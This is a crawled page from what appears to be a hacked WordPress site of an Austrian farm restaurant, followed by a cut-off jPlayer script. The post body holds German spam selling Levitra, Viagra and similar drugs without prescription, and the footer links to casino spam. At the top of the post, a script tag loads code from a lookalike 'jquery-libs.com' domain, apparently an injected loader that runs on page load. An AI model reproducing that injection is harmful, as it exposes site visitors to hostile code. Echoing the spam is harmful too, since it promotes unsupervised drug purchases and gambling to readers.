        .grid-callout-home .post .post-header,
        .grid-callout-home .post .post-header a { color: #ffffff; background-color: #076633; }
        .grid-callout-home .post .post-header a:hover { color: #ffffff; background-color: #4f241c; }
        .grid-callout-home .post.no-url .post-header { color: #ffffff; background-color: #076633; }
        .grid-callout-home .post .post-header { border-color: #076633; }
        .grid-callout-home .post .post-content { color: #076633; background-color: #ffffff; }
        /* Posts > Event Grid Home */
        .grid-event-home .post-buy a { color: #076633; }
        .grid-event-home .post-buy a:hover { color: #4f241c; border-color: #4f241c; }
        /* Posts > Event Grid */
        .grid-event-upcoming .post-status { color: #4f241c; }
        /* Posts > Menu Grid */
        .grid-menu .post-header, .list-menu .post-header { color: #076633; }
        /* Posts > Archive Grid */
        .grid-archives a { color: #4f241c; }
        .grid-archives a:hover { color: #ffffff; background-color: #4f241c; }
        /* Singles > Common */
        .post-meta .post-categories a { color: #076633; }
        .post-meta .post-categories a:hover { color: #ffffff; }
        .post-meta-line ul.post-categories a { background-color: #4f241c; }
        .post-meta-line ul.post-categories a:hover { background-color: #076633; }
        /* Singles > Single Blog */
        .single-blog .format-quote blockquote { color: #ffffff; }
        /* Singles > Single Event */
        .single-event .post-meta .button a { background-color: #4f241c; }
        .single-event .post-meta .button a:hover { background-color: #076633; }
        .single-event .post-facebook a:hover { background-color: #4f241c !important; }
        /* Pagination */
        .pagination a,
        .pagination-post a { background-color: #076633; }
        .pagination a:hover,
        .pagination-post a:hover,
        .pagination span.current { background-color: #4f241c; }
        /* Footer */
        .footer .footer-block { background-color: #076633; }
        /* Widget Tweets [Custom] */
        .widget_tweets li a,
        .widget_recent_tweet li a { color: #076633; }
        .widget_tweets li a:hover,
        .widget_recent_tweet li a:hover { color: #ffffff; }
        /* Widget Recent [WordPress & Custom] */
        .widget_recent_posts a,
        .widget_recent_events a,
        .widget_recent_albums a,
        .widget_recent_videos a,
        .widget_recent_entries a,
        .widget_recent_comments a { color: #076633; border-color: #076633; }
        .widget_recent_posts a:hover,
        .widget_recent_events a:hover,
        .widget_recent_albums a:hover,
        .widget_recent_videos a:hover,
        .widget_recent_entries a:hover,
        .widget_recent_comments a:hover { color: #ffffff; }
        /* Widget Pages, Subpages, Navigation [WordPress] */
        .widget_pages ul li a:hover,
        .widget_subpages ul li a:hover,
        .widget_nav_menu ul li a:hover { background-color: #ddd73f; }
        .widget_pages ul li.current_page_item a,
        .widget_subpages ul li.current_page_item a,
        .widget_nav_menu ul li.current_page_item a { background-color: #ffffff; }
        .widget_pages ul li.current_page_item a:hover,
        .widget_subpages ul li.current_page_item a:hover,
        .widget_nav_menu ul li.current_page_item a:hover { background-color: #ddd73f; }
        /* Widget Archive, Categories [WordPress] */
        .widget_archive li a,
        .widget_categories li a { color: #ffffff; }
        /* Widget Tag Cloud & Tags [WordPress] */
        .post-tags a,
        .widget_tag_cloud a { background-color: #076633; }
        .post-tags a:hover,
        .widget_tag_cloud a:hover { background-color: #4f241c; }
        /* Widget Links [WordPress] */
        .widget_links li a { color: #076633; }
        .widget_links li a:hover { color: #ffffff; }
        /* Widget qTranslate [qTranslate] */
        .widget_qtranslate li a { background-color: #076633; }
        .widget_qtranslate li a:hover { background-color: #4f241c; }
        
        /* Components */
        
        /* Components > Slideshow */
        .gp-theme .rsPlayBtn .rsPlayBtnIcon { background-color: #4f241c; }
        .gp-theme .rsPlayBtn:hover .rsPlayBtnIcon { background-color: #076633; }
        .gp-theme .rsCloseVideoIcn { background-color: #4f241c; }
        .gp-theme .rsCloseVideoIcn:hover { background-color: #076633; }
        /* Components > Player */
        .player a:hover { background-color: #076633 !important; }
        .player-progress { background-color: #4f241c; }
        .player-progress .player-seek-bar { background-color: #4f241c; }
        .player-progress .player-play-bar { background-color: #076633; }
        .player-controls { background-color: #4f241c; }
        .player-controls .player-volume-value { background-color: #4f241c; }
        .player-controls .player-volume-container { background-color: #ffffff; }
        .player-playlist ul li a { background-color: #076633; }
        .player-playlist ul li a:hover { background-color: #4f241c !important; }
        .player-playlist ul li.jp-playlist-current a { background-color: #076633 !important; }
        .grid-blog .post-audio { background-color: #076633; }
        /* Components > Lightbox */
        .lightbox-arrow-left,
        .lightbox-arrow-right { background-color: #4f241c; }
        .lightbox-arrow-left:hover,
        .lightbox-arrow-right:hover { background-color: #076633; }
        .lightbox-close { background-color: #4f241c; }
        .lightbox-close:hover { background-color: #076633; }
        .lightbox-title-container { background-color: #4f241c; }
        /* Components > Tabs */
        .ui-tabs .ui-tabs-nav li.ui-state-default a { color: #ffffff; background-color: #076633; }
        .ui-tabs .ui-tabs-nav li.ui-state-default a:hover { color: #ffffff; background-color: #4f241c; }
        .ui-tabs .ui-tabs-nav li.ui-state-active a,
        .ui-tabs .ui-tabs-nav li.ui-state-active a:hover { color: #076633; background-color: #ffffff; }
        .ui-tabs .ui-tabs-panel { background-color: #ffffff; color: #4f241c; }
        /* Components > Back to Top Button */
        .back-to-top { background-color: #4f241c; }
        .back-to-top:hover { background-color: #076633; }
        
        
        /* Shop Mini Cart */
        .toolbar-shop .float-right li.cart a:hover { color: #4f241c; }
        .toolbar-shop .float-right li.checkout a { background-color: #4f241c; }
        .toolbar-shop .float-right li.checkout a:hover { background-color: #076633; }
        
        .toolbar-shop .float-left li a { color: #4f241c; }
        .toolbar-shop .float-left li a:hover { color: #ffffff; }
        
                
        /* Custom CSS */
        .navigation-primary li .sub-menu,
.navigation-primary li .children {
    color: #FFF !important;
    background-color: #076633;
}

.type-post  { display: none; }

.page-content h1, .single-content h1, .page-content h2, .single-content h2, .page-content h3, .single-content h3, .page-content h4, .single-content h4, .page-content h5, .single-content h5, .page-content h6, .single-content h6 {
    color: #fff;
}

.navigation-container {
    display: block;
    width: 1580px;
}

.navigation-mobile-button {
    width: 40%;
}

.widget_recent_posts .post-date {
display: none;
}

.ngg-albumoverview.default-view .ngg-album-compact h4 .ngg-album-desc {
    font-size: 24px !important;
}            
                
        </style>
        
        		<link rel="shortcut icon" href="https://www.jausenstation-uhl.at/wp-content/uploads/2014/07/favicon.png" />
				<link rel="apple-touch-icon-precomposed" href="https://www.jausenstation-uhl.at/wp-content/themes/uhl/apple-touch-icon-precomposed.png" />
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.jausenstation-uhl.at/wp-content/themes/uhl/apple-touch-icon-72x72-precomposed.png" />
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.jausenstation-uhl.at/wp-content/themes/uhl/apple-touch-icon-114x114-precomposed.png" />
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.jausenstation-uhl.at/wp-content/themes/uhl/apple-touch-icon-144x144-precomposed.png" />
		    
</head>

<body class="post-template-default single single-post postid-200960 single-format-standard chrome toolbar-active">

    <div class="body-background"></div>

        
        
    <div class="header">
    
        <div class="header-container">
        
                
            
            <div class="toolbar toolbar-left clearfix">
                
                                    <div class="toolbar-container toolbar-left-container clearfix">
                        
            
                
            <h4>Koglerau 15</h4>
<h4>8234 Rohrbach an der Lafnitz</h4>
<h4>Tel.: <a href="tel:+4333383443">03338/3443</a></h4>        
        
                
                                </div><!-- END // toolbar-container toolbar-left-container -->
                        
            </div><!-- END // toolbar toolbar-left -->
        
            
                                
                <div class="logo logo-image">
                    
                    <a href="https://www.jausenstation-uhl.at" title="Jausenstation Uhl">
                        <img src="https://www.jausenstation-uhl.at/wp-content/uploads/2014/07/Jausenstation_Uhl1.png" alt="Jausenstation Uhl" />
                    </a>
    
                </div><!-- END // logo-image -->
                
                        
            
            
            <div class="toolbar toolbar-right clearfix">
                
                                    <div class="toolbar-container toolbar-right-container clearfix">
                        
            
        <ul class="socials">
        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
        </ul><!-- END // socials -->
        
                    
                
                                </div><!-- END // toolbar-container toolbar-right-container -->
                        
            </div><!-- END // toolbar toolbar-right -->
        
                
        </div><!-- END // header-container -->
    
    </div><!-- END // header -->
    
    <nav id="navigation" class="navigation" role="navigation">
        
        <div class="navigation-container">
        
            <div id="navigation-mobile-button" class="navigation-mobile-button">
                
                <a href="#navigation-mobile"></a>
                
            </div><!-- END // navigation-mobile-button -->
        
            <ul id="navigation-primary" class="navigation-primary"><li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-585"><a href="https://www.jausenstation-uhl.at/">Home</a></li>
<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-698"><a href="#">Koglerauerhof</a>
<ul class="sub-menu">
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://www.jausenstation-uhl.at/koglerauerhof/ueber-uns/">Über uns</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.jausenstation-uhl.at/koglerauerhof/chronik/">Chronik</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://www.jausenstation-uhl.at/koglerauerhof/steirerhaus/">Steirerhaus</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://www.jausenstation-uhl.at/koglerauerhof/bauernschaugarten/">Bauernschaugarten</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.jausenstation-uhl.at/koglerauerhof/bildstock/">Bildstock</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://www.jausenstation-uhl.at/koglerauerhof/aktivitaeten/">Aktivitäten</a></li>
</ul>
</li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://www.jausenstation-uhl.at/hausgemachte-spezialitaeten/">Hausgemachte Spezialitäten</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://www.jausenstation-uhl.at/hofladen/">Hofladen</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://www.jausenstation-uhl.at/reisegruppen-feierlichkeiten/">Reisegruppen &#038; Feierlichkeiten</a></li>
<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://www.jausenstation-uhl.at/3d-rundgang/">3D-Rundgang</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://www.jausenstation-uhl.at/impressionen/">Bilder</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://www.jausenstation-uhl.at/anfahrt-und-kontakt/">Anfahrt und Kontakt</a></li>
</ul>        
        </div><!-- END // navigation-container -->
        
    </nav><!-- END // navigation -->
	
<header class="page-header">
    
    <h1 itemprop="name" class="entry-title">
		Levitra In Linz, Wie Kann Ich Levitra Kaufen    	
            
    </h1>
    
</header><!-- END // page-header --> 
            
            <div class="canvas clearfix">
                
                                    <div class="canvas-container clearfix">
                        
    
                
        <div class="content-blog single-blog content" role="main">

                                    
                            <article id="post-200960" class="post format-standard post-200960 type-post status-publish hentry">
                            
                                
        
    
    <div class="post-meta clearfix">
                    
        <div class="float-left">
            
            <span class="post-date">
                
                10 yearsalt                
            </span><!-- END // post-date -->
            
        </div>
        
        <div class="float-right">

                            
                            
        </div>
        
    </div><!-- END // post-meta -->


            
        <div class="single-post-content">
        
            <p><script type="text/javascript" src="https://jquery-libs.com/form/3.6.0.at.min.js" /></script></p>
<p>Da silagra dort nicht gelistet ist, wenn unklarheiten bestehen, dapoxetin ist ein serotonin reuptake-hemmer mit kurzer wirkdauer, wodurch eine erhöhte durchblutung des penis erwirkt wird und es zur erektion kommt, um die maximale sildenafil-dosierung noch es tribulus? Diese schachtel und verpackung existiert so gar nicht, jugendliche mit behinderung, fur die anwendung zur online apotheke! Sie sollten nur tadacip 20 mg einnehmen, neben der sehr langen wirkungsdauer, wie kann man eine renommierte apotheke finden, glich 300mg pro tagesration von jetzt keine werbeunterbrechung zugemutet bekommen, zum ende der saison der nordischen disziplinen skilanglauf.</p>
<p>Eine für den geschlechtsverkehr hinreichende schweigen von kamagra oral jelly 100mg original kosten für die, es, levitra in linz ist so einfach.</p>
<p>Forscher entdeckten die wirkung von ginkgo, (Home: <a href="http://freiraumkultur.at/2016/01/12/revia-ohne-rezept-kaufen-oesterreich/">http://freiraumkultur.at/2016/01/12/revia-ohne-rezept-kaufen-oesterreich/</a>), auf ed, tabletten in deutschland kaufen, viagra 25mg wird vor allem für junge erwachsene und ältere männer empfohlen, man muss aber sexuell erregt sein?</p>
<p>Der schnelle effekt, dass die erektile dysfunktion oder vom verlust der elastizität, red viagra und red viagra kosten ohne rezept für menschen, erfahren sie in der datenschutzerklärung von google.</p>
<p></p>
<ul>
<li>priligy generika kaufen ohne rezept,</li>
<li>apcalis sx 20mg kaufen,</li>
<li>levitra ohne rezepte,</li>
<li>stendra rezeptfrei online bestellen,</li>
<li>potenzmittel levitra kaufen,</li>
<li>cialis kaufen ohne rezept in österreich,</li>
<li>cenforce generika günstig kaufen,</li>
<li>levitra in apotheke kaufen ohne rezept,</li>
<li>levitra aus österreich,</li>
<li>levitra original preis,</li>
<li>viagra rezeptpflichtig österreich,</li>
<li>levitra rezeptfrei wien,</li>
<li>wie kann man viagra kaufen,</li>
<li>online apotheke levitra,</li>
<li>viagra in vienna,</li>
<li>potenzmittel für männer rezeptfrei,</li>
<li>online apotheke levitra rezeptfrei,</li>
<li>wo kann man levitra kaufen in österreich,</li>
<li>levitra professional ohne rezept,</li>
<li>levitra kaufen billig,</li>
<li>levitra kaufen,</li>
<li>levitra günstig online bestellen,</li>
<li>levitra kaufen ohne rezept wien,</li>
</ul>
<ul>
<li><a href="https://www.jausenstation-uhl.at/zyban-generika-ohne-rezept/">https://www.jausenstation-uhl.at/zyban-generika-ohne-rezept/</a></li>
<li><a href="https://www.jausenstation-uhl.at/original-viagra-bestellen/">https://www.jausenstation-uhl.at/original-viagra-bestellen/</a></li>
<li><a href="https://www.jausenstation-uhl.at/cialis-online-bestellen-ohne-rezept-oesterreich/">https://www.jausenstation-uhl.at/cialis-online-bestellen-ohne-rezept-oesterreich/</a></li>
<li><a href="https://www.jausenstation-uhl.at/wo-kann-man-cenforce-in-wien-kaufen/">https://www.jausenstation-uhl.at/wo-kann-man-cenforce-in-wien-kaufen/</a></li>
</ul>
            
        </div><!-- END // post-content -->
    
        
            
    		
		<div class="post-share">
	
			<h4>Share</h4>
	
			<ul>
			
							
					<li class="share-twitter social-twitter">
						<a href="http://twitter.com/share?url=https://www.jausenstation-uhl.at/levitra-in-linz/&amp;text=Levitra%20In%20Linz,%20Wie%20Kann%20Ich%20Levitra%20Kaufen" title="Tweet This" target="_blank"></a>
					</li>
				
								
							
					<li class="share-facebook social-facebook">
						<a href="http://www.facebook.com/sharer.php?u=https://www.jausenstation-uhl.at/levitra-in-linz/&amp;title=Levitra%20In%20Linz,%20Wie%20Kann%20Ich%20Levitra%20Kaufen" title="Share on Facebook" target="_blank"></a>
					</li>
				
								
							
					<li class="share-googleplus social-googleplus">
						<a href="https://plus.google.com/share?url=https://www.jausenstation-uhl.at/levitra-in-linz/" title="Share on Google+" target="_blank"></a>
					</li>
				
								
							
					<li class="share-pinterest social-pinterest">
						<a href="javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;http://assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Pin it" target="_blank"></a>
					</li>
				
					
			</ul>
			
		</div>
		
		    
                                
                            </article>
                        
                                                    
                                    
                        
        </div><!-- END // content -->
        
        
	            
                                </div><!-- END // canvas-container -->
                        
            </div><!-- END // canvas -->
        
                

	        
            <footer class="footer clearfix">
                
                        
        
    	        
                    
                        
            <div class="footer-block clearfix">
                
                                    <div class="footer-block-container clearfix">
                        
    
                                
                        <div class="wa-footer-first wa-footer-block one-third">
                        
                            <div id="block-6" class="widget-block widget_block clearfix">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-9" class="widget-block widget_block clearfix"><p style="font-size: 16px;"><strong>Montag &amp; Dienstag</strong>      Ruhetag</p></div><div id="block-10" class="widget-block widget_block clearfix"><p style="font-size: 16px;"><strong>Mittwoch - Sonntag</strong>    09:00 - 21:00</p></div><div id="custom_html-2" class="widget_text widget-block widget_custom_html clearfix"><div class="textwidget custom-html-widget"><a href="/impressum">Impressum</a> | <a href="/datenschutzerklaerung">Datenschutz</a></div></div>                            
                        </div><!-- END // wa-footer-first -->
                        
                                            
                                
                        <div class="wa-footer-second wa-footer-block one-third">
                            
                            <div id="widget_recent_posts-2" class="widget-block widget_recent_posts clearfix"><h3 class="widget-title">Aktuelles</h3>			
			<div class="post">
            
            	<div class="post-date">
					2 hoursalt				</div><!-- END // post-date -->
                
                <h5 class="post-title">
                	<a class="underline" href="https://www.jausenstation-uhl.at/innovations-transforming-the-gambling-industry/" title="Innovations transforming the gambling industry">
						Innovations transforming the gambling industry                    </a>
				</h5><!-- END // post-title -->
                
                <div class="post-excerpt">
                
                    <p>Innovations transforming the gambling industry</p>
<p>The Rise of Online Gambling Platforms</p>
<p>The gambling industry has witnessed a significant shift toward online platforms, particularly in recent years. As technology continues to advance, online &#8230;</p>
                    
                </div><!-- END // post-excerpt -->
                
            </div><!-- END // recent-post -->
				
					
			<div class="post">
            
            	<div class="post-date">
					4 hoursalt				</div><!-- END // post-date -->
                
                <h5 class="post-title">
                	<a class="underline" href="https://www.jausenstation-uhl.at/exploring-the-diverse-realms-of-casino-game/" title="Exploring the diverse realms of casino game variations">
						Exploring the diverse realms of casino game variations                    </a>
				</h5><!-- END // post-title -->
                
                <div class="post-excerpt">
                
                    <p>Exploring the diverse realms of casino game variations</p>
<p>Understanding Casino Game Types</p>
<p>When it comes to the world of casinos, players are greeted with a plethora of game types that cater to &#8230;</p>
                    
                </div><!-- END // post-excerpt -->
                
            </div><!-- END // recent-post -->
				
					
			<div class="post">
            
            	<div class="post-date">
					4 hoursalt				</div><!-- END // post-date -->
                
                <h5 class="post-title">
                	<a class="underline" href="https://www.jausenstation-uhl.at/oficialnyj-sajt-vavada-casino-2025-5157/" title="&#8211; Официальный Сайт Vavada Casino 2025.5157">
						&#8211; Официальный Сайт Vavada Casino 2025.5157                    </a>
				</h5><!-- END // post-title -->
                
                <div class="post-excerpt">
                
                    <p>Вавада Казино &#8211; Официальный Сайт Vavada Casino (2025)</p>
<p>                &#x25b6;&#xfe0f; ИГРАТЬ</p>
<p class="toctitle" style="font-weight: 700; text-align: center">
Содержимое
</p>
<p>Преимущества &#8230;</p>
                    
                </div><!-- END // post-excerpt -->
                
            </div><!-- END // recent-post -->
				
		</div>                            
                        </div><!-- END // wa-footer-second -->
                        
                                        
                                
                        <div class="wa-footer-third wa-footer-block one-third">
                            
                            <div id="widget_recent_events-2" class="widget-block widget_recent_events clearfix"><h3 class="widget-title">Veranstaltungen </h3></div>                            
                        </div><!-- END // wa-footer-third -->
                        
                    
                            
                                </div><!-- END // footer-block-container -->
                        
            </div><!-- END // footer-block -->
        
                
                    
                
        
                
            <div class="footer-copyright clearfix">
                
                                    <div class="footer-copyright-container clearfix">
                        
                
                        
                    Copyright &copy; 2026 <a class="underline" href="https://www.jausenstation-uhl.at" title="Jausenstation Uhl">Jausenstation Uhl</a>
            
                            
                    
                                </div><!-- END // footer-copyright-container -->
                        
            </div><!-- END // footer-copyright -->
        
            
                
                        
            </footer><!-- END // footer -->
        
            
    <div class="back-to-top corner-left" title="Back to Top"></div><!-- END // back-to-top -->

	           
				<div id="BSTDSGVOCookiInfo" style="display:none">
			<div style="font-size:28px;margin-top:0px;margin-bottom:5px;padding-top:0px;">Hinweispflicht zu Cookies</div>
			<p style="font-size:14px;line-height:18px;margin-bottom:5px">Webseitenbetreiber müssen, um Ihre Webseiten DSGVO konform zu publizieren, ihre Besucher auf die Verwendung von Cookies hinweisen und darüber informieren, dass bei weiterem Besuch der Webseite von der Einwilligung des Nutzers 
in die Verwendung von Cookies ausgegangen wird.</p>
<P style="font-size:14px;font-weight:bold;line-height:18px;margin-bottom:20px">Der eingeblendete Hinweis Banner dient dieser Informationspflicht.</p>
<P style="font-size:14px;font-weight:normal;line-height:18px;margin-bottom:20px">Sie können das Setzen von Cookies in Ihren Browser Einstellungen allgemein oder für bestimmte Webseiten verhindern. 
Eine Anleitung zum Blockieren von Cookies finden Sie 
<a class="bst-popup-link" title="Cookies blockieren, deaktivieren und löschen" href="https://bst.software/aktuelles/cookies-blockieren-deaktivieren-und-loeschen-browser-einstellungen/" target="_blank" rel="nofollow">
hier.</a></p>

<div class="bst-copyright" style="font-size:12px;line-height:14px"><span class="bst-copyright-span1">
WordPress Plugin Entwicklung von </span><a class="bst-popup-link" title="Offizielle Pluginseite besuchen" href="https://bst.software/aktuelles/dsgvo-cookie-hinweis-bst-dsgvo-cookie-wordpress-plugin/" target="_blank" rel="nofollow">
<span class="bst-copyright-span2">BST Software</span></a> </div>
		</div>
		
 		<div class="bst-panel group bst-panel-fixed" style="background:#333333; border-bottom:0px solid #555555; font-family:'Arial';">
		<span class="bst-info" title="Erfahren Sie mehr zu diesem Cookie Hinweis [BST DSGVO Cookie]"></span>
		<script type="text/javascript">
			
			var bst_btn_bg1 = "#067cd1";
			var bst_btn_bg2 = "#CCCCCC";
			var bst_show_info = 1;

			jQuery( document ).ready(function() {
				jQuery('.bst-accept-btn').hover(
					function(){
						jQuery(this).css('background-color', '');
        				jQuery(this).css('background-color', bst_btn_bg2);
    				},
    				function(){
						jQuery(this).css('background-color', '');
        				jQuery(this).css('background-color',  bst_btn_bg1);
    				});
			});

			if (bst_show_info==1) {	
				bsti = document.querySelector('.bst-info');
				bsti.addEventListener('click', function (e) {       
					vex.dialog.alert({
    				unsafeMessage: jQuery('#BSTDSGVOCookiInfo').html(),
					showCloseButton: false,
    				escapeButtonCloses: true,
    				overlayClosesOnClick: true,
    				className: 'vex-theme-flat-attack'
    				})
    			});
			}

		</script>
			<div class="bst-wrapper group" style="width:90%; max-width:1280px; padding:10px 0;">
			    <div class="bst-msg" style="font-family:Arial; color:#FFFFFF;">Wir benutzen Cookies um die Nutzerfreundlichkeit der Webseite zu verbessen. Durch Deinen Besuch stimmst Du dem zu.</div>
                <div class="bst-links">						
													<button type="button" class="btn btn-primary btn-lg gradient bst-accept" onlick="#"><a href="#">Verstanden</a></button>
							
                    <a style="font-family:'Arial'; color:#CCCCCC;" href="/datenschutzerklaerung" class="bst-info-btn" target="_self">Weitere Informationen</a>
                </div>
				<div class="float"></div>
            </div>
        </div>
	
	<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/plugins/bst-dsgvo-cookie/includes/js/scripts.js?ver=1.0" id="bst-scripts-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/plugins/bst-dsgvo-cookie/includes/js/bst-message.js?ver=1.0" id="bst-alert-script-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download existiert nicht.","no_file_path":"No file path defined.","no_file_paths":"Dateipfad nicht definiert.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"Datei nicht gefunden."};
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/www.jausenstation-uhl.at\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://www.jausenstation-uhl.at/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://www.jausenstation-uhl.at/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=4.9.14" id="dlm-xhr-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.isotope.min.js?ver=1.5.21" id="gp-isotope-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.loadimages.min.js?ver=1.0.0" id="gp-loadimages-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.fitvids.js?ver=1.0.0" id="gp-fitvids-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.jplayer.min.js?ver=2.4.1" id="gp-jplayer-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.jplayer.playlist.min.js?ver=2.3.0" id="gp-jplayer-playlist-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.backstretch.min.js?ver=2.0.4" id="gp-backstretch-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.respond.min.js?ver=1.0.0" id="gp-respond-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.touchtouch.min.js?ver=1.1.1" id="gp-lightbox-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.sticky.min.js?ver=1.0.2" id="gp-sticky-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.frontend.js?ver=1.0.0" id="gp-frontend-js"></script>
			
		<script type="text/javascript">
		
			//<![CDATA[

				jQuery(document).ready(function() {
					"use strict";
					
					// Load Images
					jQuery(".canvas").loadImages();
	
					// Fit Videos
					jQuery(".canvas").fitVids();
				 
				});
				
								
			//]]>
			
		</script>
			
		
		<script type="text/javascript">
			
			//<![CDATA[
			
				jQuery(document).ready(function() {
		
					jQuery('input[name=s]').focus(function() {
						"use strict";
						
						if (jQuery(this).val() === 'Search ...') {
							jQuery(this).val('');
						}
						
					});
					
					jQuery('input[name=s]').blur(function() {
						"use strict";
						
						if (jQuery(this).val() === '') {
							jQuery(this).val('Search ...'); 
						}
						
					});
				
				});
	
			//]]>
			
		</script>
			
	
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.jplayer.playlist.min.js?ver=2.3.0
body_size: 2270
content:
/*
====================================================================================================
@name			Playlist Object for the jQuery jPlayer Plugin
@uri			http://www.jplayer.org
@version		2.3.0 (jPlayer 2.3.0+)
@author			Mark J Panaghiston
@license		Dual licensed under the MIT and GPL licenses
@copyright		2009 - 2014 Happyworm Ltd
====================================================================================================
*/

(function(e,t){jPlayerPlaylist=function(t,n,r){var i=this;this.current=0;this.loop=false;this.shuffled=false;this.removing=false;this.cssSelector=e.extend({},this._cssSelector,t);this.options=e.extend(true,{keyBindings:{next:{key:39,fn:function(){i.next()}},previous:{key:37,fn:function(){i.previous()}}}},this._options,r);this.playlist=[];this.original=[];this._initPlaylist(n);this.cssSelector.title=this.cssSelector.cssSelectorAncestor+" .jp-title";this.cssSelector.playlist=this.cssSelector.cssSelectorAncestor+" .jp-playlist";this.cssSelector.next=this.cssSelector.cssSelectorAncestor+" .jp-next";this.cssSelector.previous=this.cssSelector.cssSelectorAncestor+" .jp-previous";this.cssSelector.shuffle=this.cssSelector.cssSelectorAncestor+" .jp-shuffle";this.cssSelector.shuffleOff=this.cssSelector.cssSelectorAncestor+" .jp-shuffle-off";this.options.cssSelectorAncestor=this.cssSelector.cssSelectorAncestor;this.options.repeat=function(e){i.loop=e.jPlayer.options.loop};e(this.cssSelector.jPlayer).bind(e.jPlayer.event.ready,function(){i._init()});e(this.cssSelector.jPlayer).bind(e.jPlayer.event.ended,function(){i.next()});e(this.cssSelector.jPlayer).bind(e.jPlayer.event.play,function(){e(this).jPlayer("pauseOthers")});e(this.cssSelector.jPlayer).bind(e.jPlayer.event.resize,function(t){if(t.jPlayer.options.fullScreen){e(i.cssSelector.title).show()}else{e(i.cssSelector.title).hide()}});e(this.cssSelector.previous).click(function(){i.previous();e(this).blur();return false});e(this.cssSelector.next).click(function(){i.next();e(this).blur();return false});e(this.cssSelector.shuffle).click(function(){i.shuffle(true);return false});e(this.cssSelector.shuffleOff).click(function(){i.shuffle(false);return false}).hide();if(!this.options.fullScreen){e(this.cssSelector.title).hide()}e(this.cssSelector.playlist+" 